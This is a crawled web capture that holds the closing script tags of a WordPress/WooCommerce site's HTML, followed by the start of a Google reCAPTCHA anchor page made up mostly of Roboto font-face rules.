		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https:\/\/ans.af\/wp-admin\/admin-ajax.php","security":"c2bc8495a3"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ans.af/wp-content/plugins/mwt-addons/mods/static/js/mod-post-likes.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://ans.af/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ans.af","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ans.af/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.2.5'></script>
<script type='text/javascript' src='http://ans.af/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ans.af/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.2.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0b2d4b7ea468052da63dec6e0030702a","fragment_name":"wc_fragments_0b2d4b7ea468052da63dec6e0030702a","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ans.af/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.2.5'></script>
<script type='text/javascript' src='http://ans.af/wp-content/plugins/wordpress-helpdesk/public/vendor/push-js/bin/push.min.js?ver=1.0.7'></script>
<script type='text/javascript' src='http://ans.af/wp-content/plugins/wordpress-helpdesk/public/vendor/luminous-2.2.1/dist/Luminous.min.js?ver=2.2.1'></script>
<script type='text/javascript' src='http://ans.af/wp-content/plugins/wordpress-helpdesk/public/vendor/DataTables/DataTables-1.10.18/js/jquery.dataTables.min.js?ver=1.10.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var helpdesk_options = {"ajax_url":"https:\/\/ans.af\/wp-admin\/admin-ajax.php","integrationsWooCommerce":"0","enableLiveChat":"0","liveChatAJAXInterval":"2000","FAQShowSearch":"1","FAQRatingEnable":"1","enableDesktopNotifications":"0","desktopNotificationsWelcomeTitle":"Welcome to Helpdesk","desktopNotificationsWelcomeText":"How can we help you today?","desktopNotificationsIcon":"","desktopNotificationsTimeout":"4000","desktopNotificationsWelcomeTimeout":"120","desktopNotificationsAJAXInterval":"2000","myTicketsDatatablesEnable":"1","myTicketsDatatablesLanguageURL":"\/\/cdn.datatables.net\/plug-ins\/9dcbecd42ad\/i18n\/English.json"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ans.af/wp-content/plugins/wordpress-helpdesk/public/js/wordpress-helpdesk-public.js?ver=1.5.20'></script>
<script type='text/javascript' src='http://ans.af/wp-content/themes/skymax/js/vendor/bootstrap.bundle.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://ans.af/wp-content/themes/skymax/js/vendor/affix.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://ans.af/wp-content/themes/skymax/js/vendor/jquery.appear.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://ans.af/wp-content/themes/skymax/js/vendor/jquery.cookie.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://ans.af/wp-content/themes/skymax/js/vendor/jquery.easing.1.3.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://ans.af/wp-content/themes/skymax/js/vendor/jquery.hoverIntent.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://ans.af/wp-content/themes/skymax/js/vendor/superfish.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://ans.af/wp-content/themes/skymax/js/vendor/bootstrap-progressbar.min.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://ans.af/wp-content/themes/skymax/js/vendor/jquery.countdown.min.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://ans.af/wp-content/themes/skymax/js/vendor/jquery.countTo.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://ans.af/wp-content/themes/skymax/js/vendor/jquery.easypiechart.min.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://ans.af/wp-content/themes/skymax/js/vendor/jquery.scrollbar.min.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://ans.af/wp-content/themes/skymax/js/vendor/jquery.localScroll.min.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://ans.af/wp-content/themes/skymax/js/vendor/jquery.scrollTo.min.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://ans.af/wp-content/themes/skymax/js/vendor/jquery.ui.totop.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://ans.af/wp-content/themes/skymax/js/vendor/jquery.parallax-1.1.3.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://ans.af/wp-content/themes/skymax/js/vendor/isotope.pkgd.min.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://ans.af/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2'></script>
<script type='text/javascript' src='http://ans.af/wp-content/themes/skymax/js/vendor/owl.carousel.min.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://ans.af/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='http://ans.af/wp-content/themes/skymax/js/vendor/photoswipe-ui-default.min.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://ans.af/wp-content/themes/skymax/js/vendor/particles.min.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://ans.af/wp-content/themes/skymax/js/vendor/particles.conf.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://ans.af/wp-content/themes/skymax/js/main.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://ans.af/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=fw_forms_builder_item_recaptcha_init&#038;render=explicit&#038;hl=en_US'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var form_builder_item_recaptcha = {"site_key":"6Ldue-AUAAAAAP6lrwCZ647o2k6j78Ux6RqdNYKj"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ans.af/wp-content/plugins/unyson/framework/extensions/forms/includes/option-types/form-builder/items/recaptcha/static/js/frontend-recaptcha.js?ver=2.0.31'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldue-AUAAAAAP6lrwCZ647o2k6j78Ux6RqdNYKj&co=aHR0cDovL2Fucy5hZjo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=dod2zukghjd5
body_size: 49438
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QhFwV709viFTykKM5NPuyA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
